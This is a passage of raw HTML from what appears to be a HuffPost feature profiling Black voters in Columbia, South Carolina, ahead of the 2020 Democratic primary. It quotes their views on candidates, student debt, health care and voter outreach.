</div></div></div><div class="primary-cli cli cli-text "><p>Because of her current role as an executive committee member with the South Carolina <a href="https://www.huffpost.com/news/topic/democratic-party">Democratic Party</a>, Harrington declined to indicate who she’ll support in the primary, but she did offer a piece of advice for the <a href="https://www.huffpost.com/news/topic/democratic-party">Democrats</a> running.</p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“I’m always sick of the candidate that shows up to a church and just walks away. That has always ... I’m not calling out any candidate, but that’s just the trope that just occurs and occurs,” Harrington said. “And I’m waiting for the day when Black communities just say, ‘You know what? Unless we see what you’re doing, you’re just not going to step foot in this church and just take photo ops with people.’”</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“What I really appreciate is when candidates actually canvass, like go door to door to those communities and actually talk to people,” she added. “Just remind them of dates when they need to vote, remind them and actually have voter registrations.” </span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><figure class="cli cli-image js-no-inject ce-screenWidth ce-screenWidth--full"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e4700421e00002d00989727.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e4700421e00002d00989727.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 2x"/><img class="img" loading="lazy" fetchpriority="auto" alt="Lester Young, 47, and his daughter Kaleeyah, 4, listen to the 2020 Democratic candidates during the MLK Day celebration at the South Carolina Statehouse in Columbia, South Carolina." src="https://img.huffingtonpost.com/asset/5e4700421e00002d00989727.jpeg?ops=scalefit_auto_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e4700421e00002d00989727.jpeg?ops=scalefit_auto_noupscale 1x, https://img.huffingtonpost.com/asset/5e4700421e00002d00989727.jpeg?ops=scalefit_auto_noupscale 2x"/></picture><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper" style="width:auto;margin:0 auto;max-width:100%"><figcaption class="cli-image__caption caption-cli">Lester Young, 47, and his daughter Kaleeyah, 4, listen to the 2020 Democratic candidates during the MLK Day celebration at the South Carolina Statehouse in Columbia, South Carolina.</figcaption></div></figure><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;"><strong>Black Voters Matter</strong> co-founder LaTosha Brown told HuffPost that those in the media need to change how they talk about Black voters.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“It’s centered around white behavior, and then we’re always compared to white behavior when our relationship to democracy and voting in this country is distinctively different,” Brown said, noting Black voters’ pragmatism. “We’re voting for people who’s going to provide the most protection for us in our circumstances, but not necessarily because they’ve got to be the next superstar. We haven’t felt like that about many candidates.”</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">In 2017, Brown and Cliff Albright founded Black Voters Matter Fund, which made headlines during the 2018 midterms for its voter mobilization tactics. In an effort to empower South Carolina’s Black voters, the founders organized a bus tour throughout the state, hitting rural Black communities candidates often miss. Their mission is to promote “effective voting” by increasing voter registration and turnout and knocking down barriers that often cause voter suppression. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Alicia Garza, a co-founder of Black Lives Matter, echoes this sentiment. She is using her new nonprofit to cultivate a discussion around who’s left out of national conversations about Black voters. Garza leads the Black Futures Lab, which works to help build Black people’s political power; the organization is using its initiative “Black to the Ballot” to expand the Black electorate by reaching out to residents in rural areas, those who identify as trans and others whose voices are not generally considered by mainstream. She told HuffPost that their goal is to register 10,000 people this year. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“It’s almost like people are waking up to the fact that Black people are capable of yielding an enormous amount of power,” Garza said. “But I think that what gets missed in that, is that somehow we’re just inherently political. And I think that the reality is: Black folks turning up and turning out is really a function of a whole ecosystem of organizations and institutions that are deeply invested in making sure that we don’t get left out of the decisions that are being made about us.”</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text offset-left" style="font-size:38px;color:#070707;font-family:EksellDisplayLarge;line-height:1"><p><strong> </strong><br><strong>Roger Leakes, 79, Republican</strong></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Roger Leakes is a self-proclaimed “country boy.” He grew up in upstate South Carolina near the Newberry County line as the oldest of 10 siblings. He and his family were sharecroppers. In adulthood he became a teacher, but he decided to enlist in the army to make more money.</span></p></div><figure class="cli cli-image js-no-inject ce-screenWidth ce-screenWidth--full ce-float ce-float--right double-float-1"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e46e1fb2200005000d1cf09.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e46e1fb2200005000d1cf09.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 2x"/><img class="img" loading="lazy" fetchpriority="auto" alt="" src="https://img.huffingtonpost.com/asset/5e46e1fb2200005000d1cf09.jpeg?ops=scalefit_auto_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e46e1fb2200005000d1cf09.jpeg?ops=scalefit_auto_noupscale 1x, https://img.huffingtonpost.com/asset/5e46e1fb2200005000d1cf09.jpeg?ops=scalefit_auto_noupscale 2x"/></picture><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper" style="width:auto;margin:0 auto;max-width:100%"></div></figure><blockquote class="cli cli-pullquote ce-screenWidth ce-screenWidth--full ce-float ce-float--left double-float-2" style="background-color:#000000"><div class="cli-pullquote__placeholder"></div><div class="cli-pullquote__content"><p class="cli-pullquote__quote accent-cli" style="order:1;color:#ffffff;text-align:center">“I&#x27;m concerned about things like college tuition being paid. I don&#x27;t think we should even consider anything like that.”</p><div class="cli-pullquote__attribution caption-cli" style="order:2;text-align:center">Roger Leakes, 79</div><div class="cli-pullquote__embed" style="order:3;margin:20px auto"><figure> <audio controls src="https://big.assets.huffingtonpost.com/athena/files/2020/02/11/5e43106bc5b67b586a55c6dc.mp3



"> Your browser does not support the <code>audio</code> element. </audio> </figure></div></div></blockquote><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">He saw the civil rights movement unfold before him and was eventually deployed to Vietnam. Leakes told HuffPost that he identifies as an independent, but his political stances are firmly Republican and he voted for Trump in 2016.</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">The 79-year-old said that his main concern right now is making sure his quality of life isn’t compromised. Not by plans to address the student loan debt crisis, policies against fracking or monthly $1,000 checks in the mail that would be coming out of his taxes. Leakes believes everyone should be self-reliant, as he says he and his family have been for years.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Since 1981, he’s owned a photography company, which also helps schools and daycares raise money for resources they need. He plans on voting for Steyer in the Democratic primaries. He thinks the candidate has some good ideas about how to help grow the economy, a big priority for Leakes going into the election. But the military veteran believes the billionaire candidate is “too green-oriented.” </span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“He talks about climate change all the time,” Leakes said. “And he says that he doesn’t like the usage of fossil fuel. Well, I’m going to tell you that is the backbone of our lives here in the USA, fossil fuel. And if we do anything to disrupt that, we’re going to be in for a big problem.”</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">If Steyer doesn’t secure the nomination, Leakes is considering voting for Trump again.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“He’s done a lot in terms of growing our economy and making our quality of life better. And we are now the world’s leading producer of petroleum, because of fracking,” Leakes said. He praised Trump for the decline in gas prices in recent years, as well as the unemployment rate. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Leakes, who was once a Democrat, said he felt the party took him for granted, so he began questioning why Black people </span><em><span style="font-weight: 400;">had </span></em><span style="font-weight: 400;">to vote along Democratic Party lines at the ballot box. Not even Democratic efforts to fight against voter suppression can win over Leakes, mainly because he doesn’t believe it exists in South Carolina, but also because he served on the South Carolina state election commission in Columbia for five years. He believes voting in South Carolina is a “fair game.” Similarly, he believes individuals should be able to fend for themselves, though he knows there have been historical barriers for Black people seeking economic gain. </span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“I’m worried because everything that they’ve laid out, the platforms that I’ve heard, they tend to be a tax increase in it, and it’s going to cost somebody some money,” he said. “Those kinds of things worry me, because I think they would hurt the nation, and they would hurt me and what little saving I have and what little saving a lot of people have. They wake up one morning; it would be evaporated, gone.”</span></p></div><figure class="cli cli-image js-no-inject ce-screenWidth ce-screenWidth--full"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e47009f250000330047591f.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e47009f250000330047591f.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 2x"/><img class="img" loading="lazy" fetchpriority="auto" alt="Young kids of color march to the South Carolina Statehouse from Zion Baptist Church in Columbia, South Carolina." src="https://img.huffingtonpost.com/asset/5e47009f250000330047591f.jpeg?ops=scalefit_auto_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e47009f250000330047591f.jpeg?ops=scalefit_auto_noupscale 1x, https://img.huffingtonpost.com/asset/5e47009f250000330047591f.jpeg?ops=scalefit_auto_noupscale 2x"/></picture><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper" style="width:auto;margin:0 auto;max-width:100%"><figcaption class="cli-image__caption caption-cli">Young kids of color march to the South Carolina Statehouse from Zion Baptist Church in Columbia, South Carolina.</figcaption></div></figure><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;"><strong>Leakes and others</strong> like him may not agree with addressing the student loan debt crisis with tax dollars, but that isn’t stopping candidates from including it in their platforms. Last year, Warren announced that she would take steps to broadly cancel student loan debt on her first day in office if elected. Sanders’ plan is to cancel all $1.6 trillion of the country’s student loan debt. </span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Ronald Epps, a 74-year-old retired superintendent who spent six years in Columbia’s school system, believes that conservatives have thrown their weight behind addressing the country’s deficit in ways that only benefit the rich. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“I have five grandchildren and the conservatives have touted a fiscal restraint, and yet we have the largest deficits in the history of the country that my grandkids are going to have to pay,” he told HuffPost. “Someone’s going to have to pay it; it’s going to be my grandkids. Trillions of dollars of deficits that have been exacerbated by the tax reform that Trump has pushed for the upper class, for those that are the most wealthy in the country.”</span></p></div><div class="primary-cli cli cli-text offset-left" style="font-size:38px;color:#070707;font-family:EksellDisplayLarge;line-height:1"><p><strong> </strong><br><strong>Lyric Swinton, 21, issue-driven voter</strong> </p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Lyric Swinton has one immediate concern when she heads to the ballot box: Which candidate is best suited to address the student debt crisis? </span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">The 21-year-old University of South Carolina senior grew up going to the polls with her mom and grandma, and they instilled in her the importance of voting in every election once she turned 18. She’d just made the cut in the 2016 presidential election, when she cast her vote for Hillary Clinton. This year, she’s leaning toward Warren because “she has a plan for everything.”</span></p></div><figure class="cli cli-image js-no-inject ce-screenWidth ce-screenWidth--full ce-float ce-float--right double-float-1"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e46e23f25000055004758f5.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e46e23f25000055004758f5.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 2x"/><img class="img" loading="lazy" fetchpriority="auto" alt="" src="https://img.huffingtonpost.com/asset/5e46e23f25000055004758f5.jpeg?ops=scalefit_auto_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e46e23f25000055004758f5.jpeg?ops=scalefit_auto_noupscale 1x, https://img.huffingtonpost.com/asset/5e46e23f25000055004758f5.jpeg?ops=scalefit_auto_noupscale 2x"/></picture><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper" style="width:auto;margin:0 auto;max-width:100%"></div></figure><blockquote class="cli cli-pullquote ce-screenWidth ce-screenWidth--full ce-float ce-float--left double-float-2" style="background-color:#000000"><div class="cli-pullquote__placeholder"></div><div class="cli-pullquote__content"><p class="cli-pullquote__quote accent-cli" style="order:1;color:#ffffff;text-align:center">“As a college student about to graduate with student loans on the horizon for me, student debt is 100% a major concern.”</p><div class="cli-pullquote__attribution caption-cli" style="order:2;text-align:center">Lyric Swinton, 21</div><div class="cli-pullquote__embed" style="order:3;margin:20px auto"><figure> <audio controls src="https://big.assets.huffingtonpost.com/athena/files/2020/02/11/5e43108bc5b60cb88a60b1d2.mp3
"> Your browser does not support the <code>audio</code> element. </audio> </figure></div></div></blockquote><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“I really like her policy regarding student debt,” she said. “Her background as a school teacher is very relevant, and she understands the problems that our education system is facing.”</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Swinton, who grew up in Columbia and is majoring in sports management, said she is also concerned about women’s reproductive rights, gun control, climate change and funding for historically Black colleges and universities. She has been watching the campaigns closely, especially their outreach in her home state. That Warren and Sanders have chosen Black women as South Carolina state directors who are actually from the Palmetto State shows a good faith effort to appeal to voters in the area. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">However, Swinton said she wishes the candidate lineup reflected the diversity of the Democratic Party’s biggest supporters. </span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“We’re the most diverse party and our wins are literally built on the backs of Black voters,” she said. “And the fact that this candidate lineup is now majority white, and majority men, that’s a hard pill to swallow. And it makes you think, how much are you actually valued?”</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">She was devastated when Harris dropped out of the race. She hadn’t made up her mind yet on who she’d be voting for, but it hurt to see the California senator drop out before Iowa. She had also paid close attention to Booker’s campaign.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“Just seeing her run I think it meant a lot to me, particularly as a Black woman who has always been interested in politics, has always been interested in how this works, but never really seeing myself represented in that type of fashion,” she said. “Even if you didn’t 100% agree with her, it kind of gave you that push like you can do this one day. It might not be president; it might not be Senate, but that leadership position that you’ve always wanted, that promotion that you’ve always wanted, you’re worthy, you can do these types of things.”</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text offset-left" style="font-size:38px;color:#070707;font-family:EksellDisplayLarge;line-height:1"><p><strong> <br></strong><strong>Sheila Albergottie, 64, former teacher</strong> </p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Sheila Albergottie knows all about what it takes to create a lesson plan. So her top choice for president of the United States, Warren, makes a fair bit of sense.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“She’s been a teacher. You know, if you’re a teacher you have to have your plan at the beginning of the school year. That is no joke,” the 64-year-old said, standing outside Kiki’s Chicken and Waffles in Columbia after attending a brunch hosted by the Warren campaign inside the restaurant.</span></p></div><figure class="cli cli-image js-no-inject ce-screenWidth ce-screenWidth--full ce-float ce-float--right double-float-1"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e46e29725000034004758f6.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e46e29725000034004758f6.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 2x"/><img class="img" loading="lazy" fetchpriority="auto" alt="" src="https://img.huffingtonpost.com/asset/5e46e29725000034004758f6.jpeg?ops=scalefit_auto_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e46e29725000034004758f6.jpeg?ops=scalefit_auto_noupscale 1x, https://img.huffingtonpost.com/asset/5e46e29725000034004758f6.jpeg?ops=scalefit_auto_noupscale 2x"/></picture><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper" style="width:auto;margin:0 auto;max-width:100%"></div></figure><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><blockquote class="cli cli-pullquote ce-screenWidth ce-screenWidth--full ce-float ce-float--left double-float-2" style="background-color:#000000"><div class="cli-pullquote__placeholder"></div><div class="cli-pullquote__content"><p class="cli-pullquote__quote accent-cli" style="order:1;color:#ffffff;text-align:center">“I am not about folks who have good ideas. I want to see some evidence that you have a plan.”</p><div class="cli-pullquote__attribution caption-cli" style="order:2;text-align:center">Sheila Albergottie, 64</div><div class="cli-pullquote__embed" style="order:3;margin:20px auto"><figure> <audio controls src="https://big.assets.huffingtonpost.com/athena/files/2020/02/11/5e4310a6c5b60cb88a60b1e7.mp3
"> Your browser does not support the <code>audio</code> element. </audio> </figure></div></div></blockquote><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">A former educator, Albergottie believes the Massachusetts senator has a plan for the issues most important to her and her children, such as student loan relief and childcare. (Alycia Albergottie, Warren’s South Carolina state director, is her daughter.) “Those are the issues that Senator Warren [is] talking about that are important for her,” she told HuffPost. “And I do believe it’s because she’s a woman.”</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“I am not about folks who have good ideas. I want to see some evidence that you have a plan, that you know what you’re going to do to take me from here to there,” she said. “She has a plan for all these different issues that she can show that there is going to be a way for it to be successful. That’s why I support her.”</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Originally from St. Louis, Albergottie has lived in Columbia for the past 40 years.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Though she’s been a social worker for much of her professional career, she taught African American history at Allen University, a local historically Black university in South Carolina’s capital city. Albergottie stressed that Black people, young Black people, in particular, must understand their history as they head to the ballot box. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“It is so critical for Black voters to realize, first of all, their history,” she said. “We are Black every day, we don’t have to wait till February to know our history.”</span></p></div><div class="primary-cli cli cli-text offset-left" style="font-size:38px;color:#070707;font-family:EksellDisplayLarge;line-height:1"><p><strong> <br>Donna Thompson, 58, undecided voter</strong></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Donna Thompson hasn’t decided who she’s voting for yet, but “it won’t be Trump.”</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Sparing a moment to talk about the 2020 presidential candidates during her lunch break at Trinity Education Community and Conference Center in Columbia’s Waverly neighborhood, the 58-year-old explained that she is split on who to support between Sanders, Buttigieg and Warren. </span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><figure class="cli cli-image js-no-inject ce-screenWidth ce-screenWidth--full ce-float ce-float--right double-float-1"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e46e3101e00002e009896fe.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e46e3101e00002e009896fe.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 2x"/><img class="img" loading="lazy" fetchpriority="auto" alt="" src="https://img.huffingtonpost.com/asset/5e46e3101e00002e009896fe.jpeg?ops=scalefit_auto_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e46e3101e00002e009896fe.jpeg?ops=scalefit_auto_noupscale 1x, https://img.huffingtonpost.com/asset/5e46e3101e00002e009896fe.jpeg?ops=scalefit_auto_noupscale 2x"/></picture><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper" style="width:auto;margin:0 auto;max-width:100%"></div></figure><blockquote class="cli cli-pullquote ce-screenWidth ce-screenWidth--full ce-float ce-float--left double-float-2" style="background-color:#000000"><div class="cli-pullquote__placeholder"></div><div class="cli-pullquote__content"><p class="cli-pullquote__quote accent-cli" style="order:1;color:#ffffff;text-align:center">“The middle class and the working folks: I think this country is running on our backs and it&#x27;s about to break us.”</p><div class="cli-pullquote__attribution caption-cli" style="order:2;text-align:center">Donna Thompson, 58</div><div class="cli-pullquote__embed" style="order:3;margin:20px auto"><figure> <audio controls src="https://big.assets.huffingtonpost.com/athena/files/2020/02/11/5e4310dbc5b6b9d1a7571cc0.mp3
"> Your browser does not support the <code>audio</code> element. </audio> </figure></div></div></blockquote><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“I don’t think I want to vote for Biden,” she told HuffPost.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">For the Vermont senator, the way he speaks about the middle class appeals most to her.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“What I like about Bernie Sanders, the little bit I know, is the fact that his ideas which they call socialism, to me I don’t think that’s what it is, but to me, it’s more for the people,” said Thompson, who identifies as a Democrat. “People like me, the middle class and the working folks, which I think this country is running on our backs, and it’s about to break us.”</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Thompson, an account executive with a Medicaid managed care company, said health care, elder care and long-term support services are her top concerns in the new year, which is why she also likes Buttigieg. “I like two things about Pete. Young. His ideas about health care, he says ‘Medicare for All’ is good, but you can keep your private health insurance if you want it,” she explained.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">As for Warren, Thompson appreciates the Massachusetts senator’s willingness to oppose the status quo in Washington. “It seems like she wants to go against the grain of what’s always been in Washington.”</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">But Thompson, born and raised in South Carolina’s capital, said there’s one thing each candidate can improve on: canvassing in the community. </span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“Try to get a little bit more on the grassroots level. And that’s for me, I see events, but I don’t see [where] they were advertised. So when I see them it’s like, ‘Oh man, if I had known that was going to be, I would have gone,’” she said. </span></p></div><div class="primary-cli cli cli-text offset-left" style="font-size:38px;color:#070707;font-family:EksellDisplayLarge;line-height:1"><p><strong> <br>Travis Washington, 51, veteran with disabilities</strong></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Travis Washington is ready for Sanders to transform the nation’s health care system. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">The 51-year-old retired veteran, who served in the Army from 1984 to 2004, stood outside the Zion Baptist Church at the MLK Day march to the Statehouse holding a sign for Sanders and wearing a T-shirt that read: “If you support these programs, the military, the police, firemen, national parks and social security, then you already support democratic socialism.”</span></p></div><figure class="cli cli-image js-no-inject ce-screenWidth ce-screenWidth--full ce-float ce-float--right double-float-1"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e46e35625000055004758f8.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e46e35625000055004758f8.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 2x"/><img class="img" loading="lazy" fetchpriority="auto" alt="" src="https://img.huffingtonpost.com/asset/5e46e35625000055004758f8.jpeg?ops=scalefit_auto_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e46e35625000055004758f8.jpeg?ops=scalefit_auto_noupscale 1x, https://img.huffingtonpost.com/asset/5e46e35625000055004758f8.jpeg?ops=scalefit_auto_noupscale 2x"/></picture><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper" style="width:auto;margin:0 auto;max-width:100%"></div></figure><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><blockquote class="cli cli-pullquote ce-screenWidth ce-screenWidth--full ce-float ce-float--left double-float-2" style="background-color:#000000"><div class="cli-pullquote__placeholder"></div><div class="cli-pullquote__content"><p class="cli-pullquote__quote accent-cli" style="order:1;font-size:2.5em;color:#ffffff;line-height:1.3;text-align:center">&quot;As retired military, I&#x27;m on single-payer, government-run insurance. There are some veterans that are 100%, that can do some side jobs to make extra money. I&#x27;m not one of them.&quot;</p><div class="cli-pullquote__attribution caption-cli" style="order:2;text-align:center">Travis Washington, 51</div><div class="cli-pullquote__embed" style="order:3;margin:20px auto"><figure> <audio controls src="https://big.assets.huffingtonpost.com/athena/files/2020/02/11/5e4310f6c5b60cb88a60b24d.mp3
